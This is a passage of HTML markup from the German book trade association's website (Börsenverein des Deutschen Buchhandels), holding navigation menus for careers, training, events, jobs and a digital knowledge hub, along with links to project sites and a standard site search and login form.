													<li class="3"> <a href="/bildung-karriere/angebote-und-veranstaltungen-fuer-brancheneinsteigerinnen/frankfurter-buchmesse/" > Frankfurter Buchmesse </a>
														<ul>
															<li class="4"> <a href="/bildung-karriere/angebote-und-veranstaltungen-fuer-brancheneinsteigerinnen/frankfurter-buchmesse/buchmessetickets-fuer-nachwuchskraefte/" > Buchmessetickets für Nachwuchskräfte </a> </li>
															<li class="4"> <a href="/bildung-karriere/angebote-und-veranstaltungen-fuer-brancheneinsteigerinnen/frankfurter-buchmesse/young-professionals-day/" > Young Professionals Day </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/bildung-karriere/veranstaltungen-und-projekte/karrieretag-buch-und-medien/" > Leipziger Buchmesse | Karrieretag Buch und Medien </a>
														<ul>
															<li class="4"> <a href="/bildung-karriere/veranstaltungen-und-projekte/karrieretag-buch-und-medien/buchmessetickets-fuer-nachwuchskraefte/" > Buchmessetickets für Nachwuchskräfte </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/bildung-karriere/veranstaltungen-und-projekte/mentoring-programm/" > Mentoring-Programm </a> </li>
													<li class="3"> <a href="/bildung-karriere/zukunfts-ag/" > Zukunfts-AG </a>
														<ul>
															<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-diversitaet/" > Taskforce Diversität </a> </li>
															<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-guetesiegel-fuer-ausbildungen/" > Taskforce Gütesiegel für Ausbildungen </a> </li>
															<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-karrierebuch/" > Taskforce Karriere:Buch </a> </li>
															<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-kuenstliche-intelligenz/" > Taskforce Künstliche Intelligenz </a> </li>
															<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-nachhaltigkeit/" > Taskforce Nachhaltigkeit </a> </li>
															<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-%CB%88na%CB%90xvu%CB%90ksblog/" > Taskforce [ˈnaːxvuːks]blog </a>
																<ul>
																	<li class="5"> <a href="/bildung-karriere/nachwuchsblog/" > [ˈnaːxvuːks]blog </a>
																		<ul>
																			<li class="6"> <a href="/bildung-karriere/nachwuchsblog/taskforce-blog/" > Taskforce Blog </a> </li>
																			<li class="6"> <a href="/bildung-karriere/nachwuchsblog/news-aus-den-taskforces/" > News aus den Taskforces </a> </li>
																			<li class="6"> <a href="/bildung-karriere/nachwuchsblog/zeit-zum-lesen/" > Zeit zum Lesen?! </a> </li>
																			<li class="6"> <a href="/bildung-karriere/nachwuchsblog/buchmenschen/" > Buchmenschen </a> </li>
																			<li class="6"> <a href="/bildung-karriere/nachwuchsblog/fuer-euch-unterwegs/" > Für euch unterwegs! </a> </li>
																			<li class="6"> <a href="/bildung-karriere/nachwuchsblog/unser-buch-des-monats/" > Unser Buch des Monats </a> </li>
																			<li class="6"> <a href="/bildung-karriere/nachwuchsblog/ueber-uns/" > Über uns </a> </li>
																			<li class="6"> <a href="/bildung-karriere/nachwuchsblog/aktuelles/" > Aktuelles </a> </li>
																			<li class="6"> <a href="/bildung-karriere/nachwuchsblog/wegweiser/" > Wegweiser </a> </li>
																			 </ul>
																		 </li>
																	 </ul>
																 </li>
															<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-politische-aufklaerung/" > Taskforce Politische Aufklärung </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/bildung-karriere/zukunftsparlament/" > Zukunftsparlament des Branchennachwuchses </a>
														<ul>
															<li class="4"> <a href="/bildung-karriere/zukunfts-ag/die-sprecherinnen-des-zukunftsparlaments/" > Sprecher*innen des Zukunftsparlaments </a> </li>
															 </ul>
														 </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/bildung-karriere/aus-und-weiterbildung-in-der-branche/" > Aus- und Weiterbildung in der Branche </a>
												<ul>
													<li class="3"> <a href="/bildung-karriere/ausbildung/" > Ausbildung </a>
														<ul>
															<li class="4"> <a href="/bildung-karriere/ausbildung/buchhandel/" > Buchhandel </a>
																<ul>
																	<li class="5"> <a href="/bildung-karriere/vorstellung-der-ausbildungsberufe/buchhaendler/buchhaendlerin/" > Buchhändler*in </a> </li>
																	<li class="5"> <a href="/bildung-karriere/ausbildung/buchhandel/kauffrau/-mann-im-e-commerce/" > Kauffrau/-mann im E-Commerce </a> </li>
																	 </ul>
																 </li>
															<li class="4"> <a href="/bildung-karriere/ausbildung/verlag/" > Verlag </a>
																<ul>
																	<li class="5"> <a href="/bildung-karriere/vorstellung-der-ausbildungsberufe/kaufmann/kauffrau-im-e-commerce/" > Kauffrau/-mann im E-Commerce </a> </li>
																	<li class="5"> <a href="/bildung-karriere/vorstellung-der-ausbildungsberufe/medienkaufmann/-frau-digital-und-print/" > Medienkauffrau/-mann Digital und Print </a> </li>
																	 </ul>
																 </li>
															<li class="4"> <a href="/bildung-karriere/ausbildung/zwischenbuchhandel/" > Zwischenbuchhandel </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/jobstart/" > Dein Traumjob in der Buchbranche </a> </li>
													<li class="3"> <a href="/jobboerse/" > Jobbörse </a> </li>
													<li class="3"> <a href="/bildung-karriere/studium/" > Studium </a> </li>
													<li class="3"> <a href="/bildung-karriere/volontariat/" > Volontariat </a> </li>
													<li class="3"> <a href="/bildung-karriere/weiterbildung/" > Weiterbildung </a>
														<ul>
															<li class="4"> <a href="/bildung-karriere/weiterbildung/fachwirt/fachwirtin/" > Fachwirt*in </a> </li>
															<li class="4"> <a href="/bildung-karriere/weiterbildung/fernlehrgang/" > Fernlehrgang </a> </li>
															<li class="4"> <a href="/bildung-karriere/weiterbildung/seminare/" > Seminare </a> </li>
															 </ul>
														 </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/bildung-karriere/beratung/" > Beratung </a>
												<ul>
													<li class="3"> <a href="/bildung-karriere/angebote-fuer-die-branche-1/" > Angebote für die Branche </a> </li>
													<li class="3"> <a href="/bildung-karriere/informationen-ausbilder-1/" > Informationen für Ausbilder*innen </a>
														<ul>
															<li class="4"> <a href="/bildung-karriere/informationen-ausbilder/wertschaetzung-in-der-ausbildung-1/" > Wertschätzung in der Ausbildung </a> </li>
															 </ul>
														 </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/bildung-karriere/berufsbildungsausschuss/" > Berufsbildungsausschuss </a> </li>
											<li class="2"> <a href="/bildung-karriere/foerdermoeglichkeiten/" > Fördermöglichkeiten </a>
												<ul>
													<li class="3"> <a href="/bildung-karriere/foerdermoeglichkeiten/foerderverein/" > Förderverein </a>
														<ul>
															<li class="4"> <a href="/bildung-karriere/foerdermoeglichkeiten/foerderverein/aktuelle-foerdermoeglichkeiten/" > Aktuelle Fördermöglichkeiten </a> </li>
															<li class="4"> <a href="/bildung-karriere/foerdermoeglichkeiten/mitglied-werden/" > Mitglied werden </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/bildung-karriere/foerdermoeglichkeiten/sozialwerk/" > Sozialwerk </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/bildung-karriere/nachwuchsnewsletter/" > Nachwuchsnewsletter </a> </li>
											 </ul>
										 </li>
									<li class="1"> <a href="/veranstaltungen-termine/" > Veranstaltungen &amp; Termine </a>
										<ul>
											<li class="2"> <a href="/veranstaltungen-termine/frankfurter-buchmesse/" > Frankfurter Buchmesse </a> </li>
											<li class="2"> <a href="/veranstaltungen-termine/leipziger-buchmesse/" > Leipziger Buchmesse </a> </li>
											<li class="2"> <a href="/veranstaltungen-termine/fokustage/" > Fokustage 2026 </a> </li>
											<li class="2"> <a href="/bildung-karriere/zukunftsparlament/" > Zukunftsparlament </a> </li>
											 </ul>
										 </li>
									<li class="1"> <a href="/jobboerse/" > Jobbörse </a>
										<ul>
											<li class="2"> <a href="/jobs/vakanzenliste/" > Vakanzenliste </a>
												<ul>
													<li class="3"> <a href="/jobs/vakanzenliste/neuer-eintrag/" > Eintrag in Vakanzenliste </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="https://boersenvereinsgruppe-jobs.de/" > Jobs in der Börsenvereinsgruppe </a> </li>
											 </ul>
										 </li>
									<li class="1"> <a href="/digitaler-wissens-hub/" > Digitaler Wissens-Hub </a>
										<ul>
											<li class="2"> <a href="/digitaler-wissens-hub/buchhandel/" > Digitaler Wissens-Hub – Buchhandel </a>
												<ul>
													<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/distribution/" > Distribution </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/finanzen-und-buchhaltung/" > Finanzen und Buchhaltung </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/kuenstliche-intelligenz/" > Künstliche Intelligenz </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/marketing-und-pr/" > Marketing und PR </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/shopsysteme/" > Shopsysteme </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/warenwirtschaft-und-kassensysteme/" > Warenwirtschaft und Kassensysteme </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/alle-beitraege/" > Buchhandel - Alle Beiträge </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/digitaler-wissens-hub/verlage/" > Digitaler Wissens-Hub – Verlage </a>
												<ul>
													<li class="3"> <a href="/digitaler-wissens-hub/verlage/distribution/" > Distribution </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/verlage/druck-und-herstellung/" > Druck und Herstellung </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/verlage/finanzen-und-buchhaltung/" > Finanzen und Buchhaltung </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/verlage/kuenstliche-intelligenz/" > Künstliche Intelligenz </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/verlage/marketing-und-vertrieb/" > Marketing und Vertrieb </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/verlage/metadaten/" > Metadaten </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/verlage/pressearbeit/" > Pressearbeit </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/verlage/reporting/" > Reporting </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/verlage/unternehmenskultur-und-strategie/" > Unternehmenskultur und Strategie </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/verlage/verlagssoftware/" > Verlagssoftware </a> </li>
													<li class="3"> <a href="/digitaler-wissens-hub/verlage/alle-beitraege/" > Verlage - Alle Beiträge </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/digitaler-wissens-hub/alle-beitraege/" > Alle Beiträge </a> </li>
											 </ul>
										 </li>
									<li class="category-nav-spacer"></li>
									<li class="1"> <a href="/fuer-buchhandlungen/" > Für Buchhandlungen </a> </li>
									<li class="1"> <a href="/fuer-verlage/" > Für Verlage </a> </li>
									<li class="category-nav-spacer"></li>
									<li class="1"> <a href="/presse/" > Presse </a>
										<ul>
											<li class="2"> <a href="/presse/pressemitteilungen/" > Pressemitteilungen </a> </li>
											<li class="2"> <a href="/presse/pressetermine/" > Pressetermine </a> </li>
											<li class="2"> <a href="/presse/pressekontakt/" > Pressekontakt </a> </li>
											<li class="2"> <a href="/presse/mediendossiers/" > Mediendossiers </a> </li>
											<li class="2"> <a href="/presse/pressefotos/" > Pressefotos </a> </li>
											<li class="2"> <a href="/presse/digitale-pressemappen/" > Digitale Pressemappen </a> </li>
											 </ul>
										 </li>
									<li class="1"> <a href="https://boersenvereinsgruppe-jobs.de/" > Jobs </a> </li>
									<li class="1"> <a href="/anfahrt/" > Anfahrt &amp; Kontakt </a> </li>
									<li class="category-nav-spacer"></li>
									<li class="1 category-nav-item-english"> <a href="/english/" > Information in English </a>
										<ul>
											<li class="2"> <a href="/english/about-us/" > About us </a> </li>
											<li class="2"> <a href="/english/international-membership/" > Become an International Member </a> </li>
											<li class="2"> <a href="https://www.contentshift.de/en/" > CONTENTshift </a> </li>
											<li class="2"> <a href="/english/economic-numbers/" > Economic figures </a> </li>
											<li class="2"> <a href="/english/press/" > Press releases </a> </li>
											 </ul>
										 </li>
									 </ul>
								<hr class="mb-2">
								<ul class="category-nav-p">
									<li> Hier finden Sie uns auch </li>
									 </ul>
								<ul class="social-media-buttons" aria-labelledby="footer-social-links-header">
									<li><a target="_blank" rel="nofollow" href="https://www.facebook.com/Boersenverein/" class="social-buttons__facebook"><i class="icon-facebook"></i><span>Facebook</span></a></li>
									<li><a target="_blank" rel="nofollow" href="https://www.instagram.com/boersenverein/" class="social-buttons__instagram"><i class="icon-instagram"></i><span>Instagram</span></a></li>
									<li><a target="_blank" rel="nofollow" href="https://www.youtube.com/user/boersenverein" class="social-buttons__youtube"><i class="icon-youtube"></i><span>YouTube</span></a></li>
									<li><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/b%C3%B6rsenverein-des-deutschen-buchhandels" class="social-buttons__linkedin"><i class="icon-linkedin"></i><span>LinkedIn</span></a></li>
								</ul>
								 </div>
							<div class="themes-menu-projects-layer-mobile"> <a href="#" class="themes-menu-projects-trigger fn-themes-menu-projects-trigger mb-1">Zurück<i class="icon-chevron-left"></i></a>
								<p class="h4">Initiativen des Börsenvereins und der Stiftung Buchkultur und Leseförderung des Börsenvereins</p>
								<p> Eine Übersicht der Projekt-Webseiten des Börsenvereins des Deutschen Buchhandels und der Stiftung Buchkultur und Leseförderung des Börsenvereins des Deutschen Buchhandels.</p>
								<div class="row row-gutter-1 row-gutter-xxl-2">
									<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.deutscher-buchpreis.de" class="media mb-1 mb-xxl-2">
											<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/d/4/csm_Logo_dbp2026_1200x900_88fc24ccbf.jpg"> </div>
											 </a> </div>
									<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.deutscher-sachbuchpreis.de/" class="media mb-1 mb-xxl-2">
											<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/3/1/csm_DSP_Logo_neutral_1200_x_900_015aaf6f8e.png"> </div>
											 </a> </div>
									<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.vorlesewettbewerb.de/" class="media mb-1 mb-xxl-2">
											<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/2/d/csm_Logo_VLW_01_b3c251eece.png"> </div>
											 </a> </div>
									<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.welttag-des-buches.de/" class="media mb-1 mb-xxl-2">
											<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/4/d/csm_wdb-logo_817723caa4.jpg"> </div>
											 </a> </div>
									<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.contentshift.de/" class="media mb-1 mb-xxl-2">
											<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/1/a/csm_Logo_ContentShift-Accelerator_01_9108eee5ed.png"> </div>
											 </a> </div>
									<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.friedenspreis-des-deutschen-buchhandels.de" class="media mb-1 mb-xxl-2">
											<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/a/c/csm_Logo_Friedenspreis_4c_a_7_36_70_01_0094a9a222.png"> </div>
											 </a> </div>
									<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.woche-der-meinungsfreiheit.de/" class="media mb-1 mb-xxl-2">
											<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/4/9/csm_wdm_neutral_b832d2360f.png"> </div>
											 </a> </div>
									<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.guetesiegel-buchkita.de/" class="media mb-1 mb-xxl-2">
											<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/1/6/csm_Buchkita_Logo_4_3_d7d631c01d.png"> </div>
											 </a> </div>
									 </div>
								 </div>
							 </div>
						 </div>
					 </aside>
				<section class="projects-layer-desktop compensate-for-scrollbar">
					<div class="projects-layer-desktop-inner optiscroll optiscroll-container">
						<div class="projects-layer-desktop-content" id="projectsMenuDesktop" tabindex="0">
							<p class="h4">Initiativen des Börsenvereins und der Stiftung Buchkultur und Leseförderung des Börsenvereins</p>
							<p> Eine Übersicht der Projekt-Webseiten des Börsenvereins des Deutschen Buchhandels und der Stiftung Buchkultur und Leseförderung des Börsenvereins des Deutschen Buchhandels.</p>
							<div class="row row-gutter-1 row-gutter-xxl-2">
								<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.deutscher-buchpreis.de" class="media mb-1 mb-xxl-2">
										<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/d/4/csm_Logo_dbp2026_1200x900_88fc24ccbf.jpg"> </div>
										 </a> </div>
								<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.deutscher-sachbuchpreis.de/" class="media mb-1 mb-xxl-2">
										<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/3/1/csm_DSP_Logo_neutral_1200_x_900_015aaf6f8e.png"> </div>
										 </a> </div>
								<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.vorlesewettbewerb.de/" class="media mb-1 mb-xxl-2">
										<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/2/d/csm_Logo_VLW_01_b3c251eece.png"> </div>
										 </a> </div>
								<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.welttag-des-buches.de/" class="media mb-1 mb-xxl-2">
										<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/4/d/csm_wdb-logo_817723caa4.jpg"> </div>
										 </a> </div>
								<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.contentshift.de/" class="media mb-1 mb-xxl-2">
										<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/1/a/csm_Logo_ContentShift-Accelerator_01_9108eee5ed.png"> </div>
										 </a> </div>
								<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.friedenspreis-des-deutschen-buchhandels.de" class="media mb-1 mb-xxl-2">
										<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/a/c/csm_Logo_Friedenspreis_4c_a_7_36_70_01_0094a9a222.png"> </div>
										 </a> </div>
								<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.woche-der-meinungsfreiheit.de/" class="media mb-1 mb-xxl-2">
										<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/4/9/csm_wdm_neutral_b832d2360f.png"> </div>
										 </a> </div>
								<div class="col-6 col-xl-4 col-xxl-3"> <a rel="nofollow" target="_blank" href="https://www.guetesiegel-buchkita.de/" class="media mb-1 mb-xxl-2">
										<div class="media-img rounded-lg border overflow-hidden"> <img src="/fileadmin/_processed_/1/6/csm_Buchkita_Logo_4_3_d7d631c01d.png"> </div>
										 </a> </div>
								 </div>
							 </div>
						 <a href="#backToThemesJumpTag" class="visually-hidden">Zurück zu den Themen</a> </div>
					 </section>
				<div class="dropdown d-none d-lg-block"> <a href="#" class="dropdown-toggle btn btn-link association-changer" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="icon-emblem"></i> Bundesverband </a>
					<div class="dropdown-menu association-changer-dropdown" aria-labelledby="dropdownMenuButton">
						<h5>Landesverband wählen</h5>
						<hr/>
						<div class="national-associations">
							<ul class="nav flex-column">
								<li class="nav-item"> <a data-map-association="Baden-Württemberg" class="nav-link nav-link-sm" href="https://www.boersenverein-baden-wuerttemberg.de"> Baden-Württemberg </a> </li>
								<li class="nav-item"> <a data-map-association="Bayern" class="nav-link nav-link-sm" href="https://www.boersenverein-bayern.de"> Bayern </a> </li>
								<li class="nav-item"> <a data-map-association="Berlin-Brandenburg" class="nav-link nav-link-sm" href="https://www.boersenverein-berlin-brandenburg.de"> Berlin-Brandenburg </a> </li>
								<li class="nav-item"> <a data-map-association="Hessen, Rheinland-Pfalz, Saarland" class="nav-link nav-link-sm" href="https://www.boersenverein-hrs.de"> Hessen, Rheinland-Pfalz, Saarland </a> </li>
								<li class="nav-item"> <a data-map-association="Nord" class="nav-link nav-link-sm" href="https://www.boersenverein-nord.de"> Nord </a> </li>
								<li class="nav-item"> <a data-map-association="Sachsen, Sachsen-Anhalt und Thüringen" class="nav-link nav-link-sm" href="https://www.boersenverein-sasathue.de"> Sachsen, Sachsen-Anhalt und Thüringen </a> </li>
								 </ul>
							<hr/>
							<ul class="nav flex-column">
								<li class="nav-item"> <a data-map-association="Bundesverband" class="nav-link nav-link-sm" href="https://www.boersenverein.de"> Bundesverband </a> </li>
								<li class="nav-item"> <a data-map-association="Regionalgeschäftsstelle NRW" class="nav-link nav-link-sm" href="https://www.boersenverein-nrw.de"> Regionalgeschäftsstelle NRW </a> </li>
								 </ul>
							 </div>
						 </div>
					 </div>
				 </div>
			<div class="site-header-center">
				<form method="get" class="main-search rounded" id="tx-solr-search-form-pi-results" action="/suche/" data-suggest="/suche/tx_solr_suggest" data-suggest-header="Top Results" accept-charset="utf-8">
					<div class="form-group mb-0 autocomplete-holder-main-search tx-solr-autocomplete">
						<button type="submit" class="btn btn-sm btn-link main-search-submit"> <i class="icon-search" aria-hidden="true"></i> <span class="visually-hidden">Suche starten</span> </button>
						 <input type="text" role="combobox" aria-autocomplete="list" class="form-control form-control-sm no-label fn-main-search-input tx-solr-q js-solr-q tx-solr-suggest tx-solr-suggest-focus" id="autocompleteMainSearch" placeholder="Suchen..." name="tx_solr[q]" value="">
						<button class="btn btn-link btn-sm input-action fn-input-deletion tx-solr-submit" type="submit"> <i class="icon-cross" aria-hidden="true"></i> <span class="visually-hidden">Sucheingabe zurücksetzen</span> </button>
						 </div>
					 </form>
				 </div>
			<div class="site-header-right"> <a href="#" class="search-trigger btn btn-link fn-search-trigger" aria-expanded="false"> <i class="icon-search" aria-hidden="true"></i> <span class="visually-hidden" id="mobile-search-toggle-button-label">Suche ausklappen</span> </a> <a href="#becomeAMember" id="becomeAMemberButton" aria-label="Login öffnen" aria-expanded="false" data-fancybox class="user-panel btn btn-link"> <span aria-hidden="true">Anmelden</span> <i aria-hidden="true" class="icon-user"></i> </a>
				<div id="becomeAMember" class="fancybox-content-lg p-0" style="display: none;">
					<div class="row no-gutters">
						<div class="col-lg-6 d-flex p-2 p-lg-3">
							<div>
								<h3>Einloggen</h3>
								<form action="/portal/anmelden/check" class="has-floating-labels" method="post">
									<div class="form-group"> <label for="loginUsername">E-Mail-Adresse</label> <input type="text" class="form-control" id="loginUsername" placeholder="E-Mail-Adresse" name="_username"> </div>
									<div class="form-group has-form-text-and-toggle"> <label for="loginPassword">Passwort</label> <input type="password" class="form-control" id="loginPassword" placeholder="Passwort" name="_password">
										<button toggle="#loginPassword" class="btn btn-link btn-sm input-action fn-toggle-password" type="button"> <i class="icon-eye"></i> </button>
										 <small class="form-text text-right"><a href="/portal/passwort-vergessen" target="_blank">Passwort vergessen?</a></small> </div>
									 <input type="hidden" class="d-none" id="targetElement" name="_targetElement">
									<p>
										<button type="submit" class="btn btn-primary btn-sm">Einloggen</button>
										 </p>
									<hr />
									<p class="text-small font-fago mb-1"> Sie sind bereits Mitglied und haben noch keinen Login? Die Registrierung ist ganz einfach. </p>
									<p> <a href="/portal/registrieren" target="_blank" class="btn btn-outline-dark btn-sm">Jetzt registrieren</a> </p>
									<hr />
									<p class="text-muted text-micro mb-0 font-fago"> Sie haben Fragen oder Probleme bei Ihrem Login? Gern können Sie uns <a target="_blank" href="/kontaktformular-mitgliederbereich/">kontaktieren</a>. </p>
									<p class="text-muted text-micro mb-0 font-fago"> Antworten auf die am häufigsten gestellten Fragen finden Sie <a target="_blank" href="/beratung-service/faqs-mitgliederbereich/">hier</a>. </p>
									 </form>
								 </div>
							 </div>
						<div class="col-lg-6 d-flex">
							<div class="card card-dark card-dark-with-corner mb-0">
								<div class="card-body">
									<h3>Attractive offers and benefits for members</h3>
									<p>Take advantage of the membership offer and benefit from numerous benefits that speak for themselves and convince.</p>
									<div class="btn-list"> <a class="btn btn-primary btn-sm" target="_blank" href="/mitglied-werden/"> become a member </a> </div>
									 </div>
								 </div>
							 </div>
						 </div>
					 </div>
				 <a class="brand" href="/"> Homepage - Börsenverein des Deutschen Buchhandels e. V. </a> </div>
			 </header>
		<nav class="mobile-nav">
			<ul class="association-changer-select">
				<li>
					<p class="font-fago text-micro">Verband wählen</p>
					 <select class="custom-select custom-select-sm fn-national-associations-select"> <optgroup label="Landesverbände"> <option value="https://www.boersenverein-baden-wuerttemberg.de" >Landesverband Baden-Württemberg</option> <option value="https://www.boersenverein-bayern.de" >Landesverband Bayern</option> <option value="https://www.boersenverein-berlin-brandenburg.de" >Landesverband Berlin-Brandenburg</option> <option value="https://www.boersenverein-hrs.de" >Landesverband Hessen, Rheinland-Pfalz, Saarland</option> <option value="https://www.boersenverein-nord.de" >Landesverband Nord</option> <option value="https://www.boersenverein-sasathue.de" >Landesverband Sachsen, Sachsen-Anhalt und Thüringen</option> </optgroup> <optgroup label="Bundesverband"> <option value="https://www.boersenverein.de" selected>Bundesverband</option> <option value="https://www.boersenverein-nrw.de" >Regionalgeschäftsstelle NRW</option> </optgroup> </select> </li>
				 </ul>
			<ul class="category-nav">
				<li class="1"> <a href="/ueber-uns/" > Über uns </a>
					<ul>
						<li class="2"> <a href="/ueber-uns/vorstand-und-gremien/" > Vorstand und Gremien </a>
							<ul>
								<li class="3"> <a href="/ueber-uns/vorstand-und-gremien/vorstand-und-laenderrat/" > Vorstand und Länderrat </a> </li>
								<li class="3"> <a href="/ueber-uns/vorstand-und-gremien/ausschuss-fuer-den-sortimentsbuchhandel/" > Ausschuss für den Sortimentsbuchhandel </a> </li>
								<li class="3"> <a href="/ueber-uns/vorstand-und-gremien/ausschuss-fuer-verlage/" > Ausschuss für Verlage </a>
									<ul>
										<li class="4"> <a href="/ueber-uns/vorstand-und-gremien/ausschuss-fuer-verlage/urheber-und-verlagsrechtsausschuss/" > Urheber- und Verlagsrechtsausschuss </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/ueber-uns/vorstand-und-gremien/ausschuss-fuer-den-zwischenbuchhandel/" > Ausschuss für den Zwischenbuchhandel </a> </li>
								<li class="3"> <a href="/ueber-uns/vorstand-und-gremien/haushaltsausschuss-und-rechnungsprueferinnen/" > Haushaltsausschuss und Rechnungsprüfer*innen </a> </li>
								<li class="3"> <a href="/ueber-uns/vorstand-und-gremien/historische-kommission-des-boersenvereins/" > Historische Kommission des Börsenvereins </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/ueber-uns/versammlungen-und-wahlen/" > Versammlungen und Wahlen </a>
							<ul>
								<li class="3"> <a href="/ueber-uns/versammlungen-und-wahlen/hauptversammlung/" > Hauptversammlung </a> </li>
								<li class="3"> <a href="/ueber-uns/versammlungen-und-wahlen/fachgruppenversammlungen/" > Fachgruppenversammlungen </a> </li>
								<li class="3"> <a href="/ueber-uns/versammlungen-und-wahlen/wahlen/" > Wahlen </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/ueber-uns/satzung-und-branchenvereinbarungen/" > Satzung und Branchenvereinbarungen </a> </li>
						<li class="2"> <a href="/ueber-uns/jahresberichte/" > Jahresberichte </a> </li>
						<li class="2"> <a href="/ueber-uns/wirtschaftstoechter-und-organigramme/" > Wirtschaftstöchter und Organigramme </a> </li>
						<li class="2"> <a href="/ueber-uns/landesverbaende/" > Landesverbände </a> </li>
						<li class="2"> <a href="/ueber-uns/geschichte/" > Geschichte </a> </li>
						<li class="2"> <a href="/neue-kapitel/" > 200 Jahre Börsenverein </a>
							<ul>
								<li class="3"> <a href="/neue-kapitel/rund-ums-jubilaeum/" > Rund ums Jubiläum </a> </li>
								<li class="3"> <a href="/neue-kapitel/kongress/" > Kongress </a>
									<ul>
										<li class="4"> <a href="/neue-kapitel/kongress/rueckblick/" > Rückblick </a> </li>
										<li class="4"> <a href="/neue-kapitel/kongress/programm/" > Programm </a> </li>
										<li class="4"> <a href="/neue-kapitel/kongress/der-kongress-zum-nachschauen/" > Der Kongress zum Nachschauen </a> </li>
										<li class="4"> <a href="/neue-kapitel/faqs/" > FAQs </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/neue-kapitel/neue-kapitel-der-podcast-fuer-die-buchbranche/" > Podcast </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/ueber-uns/europaeisches-und-internationales-engagement/" > Europäisches und internationales Engagement </a> </li>
						<li class="2"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/" > Stiftung Buchkultur und Leseförderung </a>
							<ul>
								<li class="3"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/buchpreise/" > Buchpreise </a> </li>
								<li class="3"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/lesefoerderung/" > Leseförderung </a> </li>
								<li class="3"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/unterstuetzen/" > Unterstützen </a> </li>
								<li class="3"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/jahresberichte/" > Jahresberichte </a> </li>
